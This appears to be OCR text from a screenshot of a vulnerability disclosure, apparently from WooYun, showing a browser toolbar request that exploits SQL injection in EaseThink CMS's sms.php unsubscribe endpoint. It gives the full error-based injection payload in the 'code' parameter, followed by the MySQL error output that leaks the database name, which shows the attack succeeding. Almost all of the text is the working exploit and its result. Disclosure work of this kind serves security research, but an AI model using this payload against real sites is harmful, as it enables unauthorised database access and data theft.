 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://localhost/cms/easethink/sms.php ?act=do_unsubscribe_verify &mobile=1 &code=-1'+and (select 1 from(select count(*),concat((select
concat(database()) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) /*
Enable Post data Enable Referrer
r(rand(0)*2))x from information_schema.tables group by x)a) /* 百度 <Ctrl+K>
Seay 书签
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] =>
select * from easethink_mobile_list where mobile = '1' and verify_code = '-1' and (select 1 from(select
count(*),concat((select concat(database()) from information_schema.tables limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a) /*' ) [2] => Array ( [error] => Duplicate entry 'easethink1'
for key 1 ) [3] => Array ( [errno] => 1062 ) )
www.wooyun.org